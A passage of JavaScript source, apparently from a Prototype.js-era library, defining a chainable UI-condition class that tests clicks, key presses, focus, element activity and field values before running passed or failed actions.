				this.lastElements[i].onfocus = function() { this.focused = true; }.bind(this.lastElements[i]);
			    
			    this.lastElements[i].onblur = function() { this.focused = false; }.bind(this.lastElements[i]);
			}
		}
	},
	
	when: function(inCondition)
	{
		this.setConditionObject(inCondition);
	
		return this;
	},
	
	and: function(inCondition)
	{
		this.setConditionObject(inCondition);
		
		return this;
	},
	
	or: function(inCondition)
	{
		this.conditions.push({ testFunction: this._or.bind(this) });
		
		this.setConditionObject(inCondition);
		
		return this;
	},
	
	is: function(inValue)
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		if(!inValue)
		{
			inValue = "";
		}

		this.conditions.push({ testFunction: this._is.bind(this), value: inValue, elements: this.lastElements });
			
		this.processFailed = true;
		
		return this;
	},

	isNot: function(inValue)
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		if(!inValue)
		{
			inValue = "";
		}

		this.conditions.push({ testFunction: this._isnot.bind(this), value: inValue, elements: this.lastElements });
			
		this.processFailed = true;

		return this;
	},
	
	isClicked: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._clicked.bind(this), element: this.lastElements[0], ancestors: this.lastElements[0].ancestors()});
		
		return this;
	},
	
	isChanged: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}
		
		this.lastElements[0].on("change", this.test.bindAsEventListener(this)); // todo make this work with all the last elements

		this.conditions.push({ testFunction: this._changed.bind(this), element: this.lastElements[0], ancestors: this.lastElements[0].ancestors()});
		
		return this;
	},
	
	isPressed: function()
	{
		if(!this.lastKey)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._pressed.bind(this), key: this.lastKey});
		
		return this;
	},
	
	hasFocus: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._focused.bind(this), elements: this.lastElements});

		return this;
	},
	
	losesFocus: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._blurred.bind(this), elements: this.lastElements});

		return this;
	},
	
	isActive: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._isactive.bind(this), elements: this.lastElements});

		return this;
	},
	
	isNotActive: function()
	{
		if(this.lastElements.length == 0)
		{
			throw("no condition object set");
		}

		this.conditions.push({ testFunction: this._isnotactive.bind(this), elements: this.lastElements});

		return this;
	},

	// -------------
	
	test: function(inEvent)
	{
		this.passed = true;
		
		for(var i = 0; i < this.conditions.length; i++)
		{
			var condition = this.conditions[i];
			
			if(condition.testFunction && !condition.testFunction(condition, inEvent))
			{
				this.passed = false;
			}
		}
	
		for(var i = 0; i < this.actions.length; i++)
		{
			var action = this.actions[i];
			
			if(this.passed && action.passedFunction)
			{
				action.passedFunction(action);
			}
			
			if(!this.passed && this.processFailed && action.failedFunction)
			{
				action.failedFunction(action);
			}
		}
	},
	
	_or: function()
	{
		this.passed = true;
		
		return true;
	},
	
	_pressed: function(inCondition, inEvent)
	{
		if(inCondition.key > 0)
		{
			return inCondition.key == inEvent.keyCode;
		}
		else if(inEvent.shiftKey && inCondition.key == SHIFT_KEY)
		{
			return true;
		}
		else if(inEvent.metaKey && inCondition.key == META_KEY)
		{
			return true;
		}
		else if(inEvent.ctrlKey && inCondition.key == CONTROL_KEY)
		{
			return true;
		}
		else if(inEvent.altKey && inCondition.key == ALT_KEY)
		{
			return true;
		}
		
		return false;
	},
	
	_clicked: function(inCondition, inEvent)
	{
		if(inEvent.type == "click")
		{
			if(inEvent.element() == inCondition.element)
			{
				return true;
			}
			else
			{
				for(var i = 0; i < inCondition.ancestors.length; i++)
				{
					if(inCondition.ancestors[i] == inCondition.element)
					{
						return true;
					}
				}
			}
		}
		
		return false;
	},
	
	_changed: function(inCondition, inEvent)
	{
		if(inEvent.type == "change")
		{
			if(inEvent.element() == inCondition.element)
			{
				return true;
			}
			else
			{
				for(var i = 0; i < inCondition.ancestors.length; i++)
				{
					if(inCondition.ancestors[i] == inCondition.element)
					{
						return true;
					}
				}
			}
		}
		
		return false;
	},
	
	_focused: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i].focused)
			{
				return true;
			}
		}
	
		return false;
	},
	
	_blurred: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && !inCondition.elements[i].focused)
			{
				return true;
			}
		}
	
		return false;
	},
	
	_isactive: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i] == Client.getActiveElement())
			{
				return true;
			}
		}
	
		return false;
	},
	
	_isnotactive: function(inCondition)
	{
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i] != Client.getActiveElement())
			{
				return true;
			}
		}
	
		return false;
	},
	
	_is: function(inCondition)
	{
		if(inCondition.value == EMPTY)
		{
			for(var i = 0; i < inCondition.elements.length; i++)
			{
				if(inCondition.elements[i].value == EMPTY || inCondition.elements[i].hasClassName("empty"))
				{
					return true;
				}
			}
			
			return false;
		}
		
		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i].value == inCondition.value)
			{
				return true;
			}
		}

		return false;
	},

	_isnot: function(inCondition)
	{
		if(inCondition.value == EMPTY)
		{
			for(var i = 0; i < inCondition.elements.length; i++)
			{
				if(inCondition.elements[i].value != EMPTY && !inCondition.elements[i].hasClassName("empty"))
				{
					return true;
				}
			}
			
			return false;
		}

		for(var i = 0; i < inCondition.elements.length; i++)
		{
			if(inCondition.elements[i] && inCondition.elements[i].value != inCondition.value)
			{
				return true;
			}
		}

		return false;
	},

	_eval: function(inCondition)
	{
		if(inCondition.statement)
		{
			try
			{
				return eval(inCondition.statement);
			}
			catch(e)
			{
				return false;
			}
		}

		return false;
	}
});